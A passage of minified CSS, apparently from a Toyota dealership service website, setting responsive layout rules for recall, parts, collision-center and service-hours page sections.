.sd-vehicle-tout .sd-h2{font-size:30px;height:auto;line-height:1;padding-bottom:3.5vh;padding-top:0}.sd-wrapper.sd-page-type-takata-airbag-recall .sd-content-wrapper .sd-container.sd-addl-info-section .sd-tout-wrapper .sd-h1.sd-red-icon{font-size:24px;line-height:1.1;padding-left:100px;text-align:left}.sd-wrapper .sd-content-wrapper .sd-content.sd-ads-wrapper{padding-bottom:30px;padding-top:30px}.sd-wrapper .sd-content-wrapper .sd-content.sd-ads-wrapper .sd-img{margin-bottom:0}.sd-wrapper div.sd-container.sd-hero .sd-h2.sd-subtitle{font-size:18px}.sd-wrapper.sd-page-type-toyota-care-plus .sd-content .sd-interested-in-learning-more .sd-h1{font-size:26px;line-height:1.3}}@media only screen and (max-width:580px){.sd-wrapper .sd-content .sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li{height:10px;margin:0 auto 88px;padding:4%;width:30%}.sd-wrapper .sd-content .sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li:first-child{margin:0 auto 88px}.sd-wrapper .sd-content .sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a{display:block;font-size:12px;text-align:center;text-transform:capitalize;width:100%}.sd-wrapper .sd-content .sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon{border:1px solid #000;height:60px;width:60px}.sd-wrapper .sd-content .sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon-title{line-height:15px;margin:5px auto 0;width:95%}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-h1{font-size:28px;line-height:1;margin-bottom:15px}.sd-wrapper .sd-content .sd-row.sd-product-info-section .sd-product-info-section-content .sd-icon-info{background-position-y:10px!important}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-col-md-6:nth-child(2) .sd-aside-image{height:44vh}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-col-md-2-3rds{flex:.8}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-col-md-2-3rds .sd-h1{font-size:26px;line-height:1.1;margin-bottom:10px;padding-left:20px;padding-top:20px}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-col-md-2-3rds .sd-p{font-size:16px;line-height:1.1;padding-left:20px}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-col-md-2-3rds .sd-cta{height:auto;line-height:1;margin-bottom:0;margin-left:20px;padding:12px 20px 15px;width:calc(100% - 20px)}.sd-wrapper .sd-content-wrapper .sd-content.sd-ads-wrapper{padding-bottom:30px;padding-top:30px}.sd-wrapper .sd-content-wrapper .sd-content.sd-ads-wrapper .sd-img{margin:0;padding-bottom:0}.sd-wrapper.sd-page-type-certified-collision-center .sd-collision-logo{width:100%}.sd-wrapper .sd-content .sd-row.sd-product-info-section .sd-product-info-section-content .sd-h1{font-size:20px;line-height:1.3}.sd-wrapper .sd-content-wrapper .sd-content .sd-full-width-image,.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-respo-width-limit{padding-bottom:0;padding-top:0}.sd-wrapper .sd-content.sd-cta-bar-wrapper .sd-cta-bar .sd-col-md-6:nth-child(2) .sd-aside-image{height:60vw}.sd-wrapper .sd-content.sd-slick-ad-wrapper .sd-col-md-2-3rds .sd-slick-ad-content .sd-h1{font-size:27px}.sd-wrapper .sd-content-wrapper .sd-content .sd-full-width-image,.sd-wrapper .sd-content.sd-slick-ad-wrapper .sd-slick-ad-content-wrapper .sd-slick-ad-content{padding-bottom:30px;padding-top:30px}}@media only screen and (min-width:575px) and (max-width:959px){.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list{max-width:500px}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon-title{font-size:10px}}@media only screen and (min-width:960px){.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list{max-width:1100px}}@media only screen and (min-width:768px) and (max-width:991px){.sd-wrapper .sd-content .sd-row.sd-product-info-section .sd-aside-image-wrapper *{display:inline-block}.sd-wrapper .sd-content .sd-product-info-section .sd-aside-image .sd-img{padding-top:0;width:90%}}@media only screen and (min-width:768px) and (max-width:960px){.sd-wrapper.sd-page-type-find-toyota-genuine-parts .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list{max-width:640px}}@media only screen and (min-width:961px){.sd-wrapper.sd-page-type-find-toyota-genuine-parts .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list{max-width:960px}.sd-wrapper.sd-page-type-find-toyota-genuine-parts .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li{margin-left:30px;margin-right:30px}}@media only screen and (max-width:1419px){.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-2-3rds .sd-ul .sd-li .sd-a,.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-3 .sd-a{font-size:24px}}@media only screen and (min-width:992px) and (max-width:1419px){.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-3 .sd-a{font-size:20px;line-height:1.1}}@media only screen and (max-width:1330px){.sd-wrapper .sd-service-logos{padding-bottom:0}.sd-wrapper .sd-service-logos .sd-respo-width-limit{width:100%}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3{float:none;width:100%}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3 .sd-toyota-service-center-logo{align-items:center;display:flex;margin-bottom:4%;margin-top:2%}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3 .sd-toyota-service-center-logo .sd-img{height:300%;margin:0 auto}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li .sd-a .sd-img{height:42%}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper{text-align:center}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper.sd-col-md-2-3rds{background:#e9e9e9;float:none;margin:0 auto;padding:2%;width:100%}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper.sd-col-md-2-3rds.sd-col-last{margin-right:auto!important}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours{text-align:center}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title{display:table;margin:0;width:100%}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time{border-bottom:1px solid #c9c9c9;display:table-cell;margin:0 auto;padding-left:1%;padding-right:1%;width:14.286%}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-p{text-align:center}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-service-hours-day{font-size:1.4em;margin-bottom:0;padding-bottom:2px}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time.sd-service-hours-active-day{font-weight:400}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time{border-bottom:none}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-service-hours-times-start,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-service-hours-times-start,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-service-hours-times-start{display:inline-block}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-service-hours-times-start:after,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-service-hours-times-start:after,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-service-hours-times-start:after{content:" –"}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-start:after,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-start:after,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-start:after{content:""}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-end{display:none}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title{font-size:20px;margin-top:-10px}}@media only screen and (max-width:1199px){.sd-wrapper .sd-service-logos{padding-bottom:0}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3{width:100%}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3 .sd-toyota-service-center-logo{height:80px;margin-bottom:17px;margin-top:0;text-align:center;width:100%}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3 .sd-toyota-service-center-logo .sd-img{margin:0 auto}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos{margin-left:0;text-align:center;width:100%}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul{display:flex;flex-direction:row-reverse;justify-content:center;margin:0 auto;text-align:center;width:100%}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li{margin:0;padding-left:30px}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul li:last-child{padding-left:0}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper{text-align:center}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper.sd-col-md-2-3rds{background:#e9e9e9;float:none;margin:0 auto;padding:2%;width:100%}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper.sd-col-md-2-3rds.sd-col-last{margin-right:auto!important}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours{text-align:center}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title{display:table;margin:0;width:100%}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time{border-bottom:1px solid #c9c9c9;display:table-cell;margin:0 auto;padding-left:1%;padding-right:1%;width:14.286%}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-p{text-align:center}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-service-hours-day{font-size:1.1em;margin-bottom:0;padding-bottom:2px}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time.sd-service-hours-active-day{font-weight:400}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time{border-bottom:none}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-service-hours-times-start,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-service-hours-times-start,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-service-hours-times-start{display:inline-block;font-size:12px}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-service-hours-times-start:after,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-service-hours-times-start:after,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-service-hours-times-start:after{content:" –"}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-start:after,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-start:after,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-start:after{content:""}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-end{display:none}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title{font-size:16px;margin-top:-10px}.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-2-3rds .sd-ul .sd-li .sd-a,.sd-wrapper .sd-container.sd-nav .sd-row .sd-col-md-3 .sd-a{font-size:18px}}@media only screen and (min-width:961px) and (max-width:1199px){.sd-wrapper .sd-service-logos{padding-top:15px}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul{width:100%}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li{margin:0;text-align:center;width:25%}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li .sd-a,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li .sd-a{display:inline-block;float:none;height:auto;margin:0 auto;padding:15px 10px 30px}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-2-3rds.sd-optional-service-logos .sd-ul .sd-li .sd-a .sd-img,.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3.sd-optional-service-logos .sd-ul .sd-li .sd-a .sd-img{height:4.5vh}.sd-wrapper .sd-service-logos .sd-row .sd-col-md-3 .sd-toyota-service-center-logo .sd-img{height:7vh}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper{text-align:center}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper.sd-col-md-2-3rds{background:#e9e9e9;float:none;margin:0 auto;padding:2%;width:100%}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper.sd-col-md-2-3rds.sd-col-last{margin-right:auto!important}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours{text-align:center}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title{display:table;margin:0;width:100%}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time{border-bottom:1px solid #c9c9c9;display:table-cell;margin:0 auto;padding-left:1%;padding-right:1%;width:14.286%}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date .sd-p,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-p{text-align:center}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date .sd-service-hours-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-service-hours-day{font-size:1em;margin-bottom:0;padding-bottom:2px}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-date.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-date.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-date.sd-service-hours-active-day,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time.sd-service-hours-active-day{font-weight:400}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time{border-bottom:none}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-service-hours-times-start,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-service-hours-times-start,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-service-hours-times-start{display:block}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time .sd-service-hours-times-start:after,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-start:after,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time .sd-service-hours-times-start:after,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-start:after,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time .sd-service-hours-times-start:after,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-start:after{content:""}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-days .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-list-times .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-end,.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title .sd-service-hours-time.sd-service-hours-times-closed .sd-service-hours-times-end{display:none}.sd-wrapper .sd-service-logos .sd-service-hours-wrapper .sd-service-hours .sd-service-hours-title{font-size:20px;margin-top:-10px}}@media 